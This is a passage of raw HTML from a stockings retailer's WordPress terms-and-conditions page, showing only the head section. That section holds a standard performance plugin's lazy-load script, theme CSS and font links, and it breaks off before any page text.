

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stayupstockings.com/terms-and-conditions/
body_size: 33980
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Terms And Conditions - Stay Up Stockings</title><style id="rocket-critical-css">h2,h3{overflow-wrap:break-word}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.1);box-shadow:0 2px 6px rgba(0,0,0,0.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}@font-face{font-family:'simple-line-icons';src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0);src:url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.4.0#iefix)format('embedded-opentype'),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.woff2?v=2.4.0)format('woff2'),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.ttf?v=2.4.0)format('truetype'),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.woff?v=2.4.0)format('woff'),url(https://stayupstockings.com/wp-content/themes/oceanwp/assets/fonts/simple-line-icons/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons)format('svg');font-weight:normal;font-style:normal;font-display:swap}.icon-basket{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-basket:before{content:"\e04e"} html,body,div,span,h2,h3,p,a,i,ul,li,form,label,article,footer,header,nav,section{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,footer,header,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,footer,header,main,nav,section{display:block}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}body .oceanwp-row{margin:0 -0.625rem}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,footer,header,main,nav,section{display:block}a{background-color:transparent}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.page:not(.elementor-page):not(.woocommerce-page) .entry a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type="search"]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}form label{margin-bottom:3px}button[type="submit"]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:0.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}.custom-header-nav.center{text-align:center}.custom-header-nav #site-navigation-wrap{float:none;right:auto}.custom-header-nav #site-navigation-wrap #site-navigation{display:inline-block;position:relative}.custom-header-nav #site-navigation-wrap .dropdown-menu>li{float:none;display:inline-block}.custom-header-nav .oceanwp-mobile-menu-icon{float:none!important}.custom-header-nav .oceanwp-mobile-menu-icon a{display:inline-block}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:0.6px}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.1);box-shadow:0 2px 6px rgba(0,0,0,0.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:0.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:0.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.navigation .megamenu>li>a.menu-link{font-size:13px;font-weight:600}.navigation .megamenu li a.menu-link{padding:12px 20px}.navigation>ul>li>ul.megamenu.sub-menu>li{float:left;border-bottom:0;border-left-width:1px;border-style:solid;border-color:#f1f1f1}.navigation>ul>li>ul.megamenu.sub-menu>li:first-child{border-left:none}.navigation li.megamenu-li .megamenu.col-3>li{width:33.33333333%}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.1);box-shadow:0 2px 6px rgba(0,0,0,0.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,0.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,0.035);margin-left:0;background-color:rgba(0,0,0,0.02)}.site-footer{position:relative}#footer-widgets{background-color:#222;padding:30px 0;margin:0}#footer-bottom{background-color:#1B1B1B;padding:15px 0;font-size:12px;line-height:1}#footer-bottom #copyright{width:50%}#footer-bottom.no-footer-nav #copyright{float:none;width:100%;text-align:center;padding-left:0!important;padding-right:0!important}#footer-bottom #copyright{float:left;text-align:left;padding-right:15px}@media only screen and (max-width:959px){#footer-bottom #copyright{float:none;width:100%;padding-right:0;padding-left:0;text-align:center}}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,0.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.eot);src:url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.woff) format("woff"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.eot);src:url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.woff) format("woff"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/themes/oceanwp/inc/customizer/assets/fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.woocommerce-product-search label{display:none}.woocommerce-product-search button[type="submit"]{float:right;margin-top:15px}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,0.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,0.4);box-shadow:0 0 12px 0 rgba(0,0,0,0.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,0.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}*,.kc-col-container,.kc-container,.kc-elm{box-sizing:border-box}div{display:block}.kc-elm{float:left;width:100%}div.kc_col-of-5{width:20%;float:left}.kc_col-sm-3{width:25%}.kc_col-sm-4{width:33.3333%}.kc_col-sm-6{width:50%}.kc_col-sm-12{width:100%}.kc-container{width:100%;max-width:1170px;margin:0 auto;padding-left:15px;padding-right:15px}.kc_row:not(.kc_row_inner){clear:both;float:left;width:100%}.kc-row-container.kc-container .kc-wrap-columns{margin-left:-15px;margin-right:-15px;clear:both}.kc_column{min-height:1px;position:relative;padding-right:15px;padding-left:15px;float:left}.kc_column>.kc-col-container{height:100%}.kingcomposer div.kc_column{clear:none}.kc_clfw{width:100%!important;clear:both!important;display:block!important;height:0!important;padding:0!important;margin:0!important}.kc-col-container{clear:both;display:block;width:100%}section[data-kc-fullwidth]{margin-left:0!important;margin-right:0!important;position:relative;box-sizing:content-box}.kc_text_block{display:inline-block;clear:both;width:100%}@media screen and (min-width:999px){.kc-row-container .kc-wrap-columns{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;flex-wrap:wrap}.kc-row-container.kc-container .kc-wrap-columns{width:calc(100% + 30px)}}@media screen and (max-width:767px){body.kc-css-system .kc_column{width:100%}}.kc-multi-icons-wrapper i{width:1em;height:1em;text-align:center;color:#fff;font-size:20px}.kc-multi-icons-wrapper a{padding:10px;margin:3px;background:#1E73BE;line-height:1;display:inline-block;border-radius:3px}.kc-multi-icons-wrapper a:last-child{margin-right:0!important}.kc-title-wrap{width:100%}@font-face{font-display:swap;font-family:'simple-line-icons';src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/Simple-Line-Icons.eot?-i3a2kk);src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/Simple-Line-Icons.eot?#iefix-i3a2kk) format('embedded-opentype'),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/Simple-Line-Icons.ttf) format('truetype'),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/Simple-Line-Icons.woff) format('woff'),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/Simple-Line-Icons.svg?#simple-line-icons) format('svg');font-weight:normal;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot);src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff) format("woff"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome) format("svg");font-weight:normal;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.eot);src:url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.woff2) format("woff2"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.woff) format("woff"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.ttf) format("truetype"),url(https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-brands-400.svg#fontawesome) format("svg")}[class*=" fa-"],[class*=" fa-"]:before,[class^="fab-"],[class*=" fab-"],[class^="fab-"]:before,[class*=" fab-"]:before{font-family:'FontAwesome';font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:normal}[class^="fab-"],[class*=" fab-"],[class^="fab-"]:before,[class*=" fab-"]:before{font-family:'FontAwesomeBrands'}.fa-angle-down:before{content:"\f107"}.fa-angle-up:before{content:"\f106"}.fab-apple-pay:before{content:"\f415"}.fa-bars:before{content:"\f0c9"}.fab-cc-amex:before{content:"\f1f3"}.fab-cc-diners-club:before{content:"\f24c"}.fab-cc-discover:before{content:"\f1f2"}.fab-cc-jcb:before{content:"\f24b"}.fab-cc-mastercard:before{content:"\f1f1"}.fab-cc-visa:before{content:"\f1f0"}.fab-facebook-f:before{content:"\f39e"}.fab-instagram:before{content:"\f16d"}.fab-paypal:before{content:"\f1ed"}.fab-pinterest:before{content:"\f0d2"}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CUbuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CArvo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CBenchNine%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CEB%20Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=latin%2Cgreek,latin,cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CUbuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CArvo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CBenchNine%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CEB%20Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=latin%2Cgreek,latin,cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" 